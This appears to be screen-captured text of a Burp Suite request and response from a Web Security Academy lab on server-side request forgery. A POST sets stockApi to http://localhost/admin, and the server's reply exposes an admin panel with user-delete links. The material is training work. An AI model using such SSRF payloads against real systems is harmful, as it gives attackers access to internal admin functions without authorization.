 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: acb21f851fb10e74c0858d3400be00a2.web-security-academy.net
3 Cookie: session=j4yR9tTybJO9Ismqncn18PwvlG9fGekD
4 Content-Length: 31
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://acb21f851fb10e74c0858d3400be00a2.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://acb21f851fb10e74c0858d3400be00a2.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render \n
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home</a>
<p>
|
</p>
48 <a href="/admin">Admin panel</a>
<p>
|
</p>
49 <a href="/my-account">My account</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>carlos - </span>
58 <a href="/admin/delete?username=carlos">Delete</a>
59 </div>
60 <div>
61 <span>wiener - </span>
62 <a href="/admin/delete?username=wiener">Delete</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 </div>
70 </body>
71 </html>
72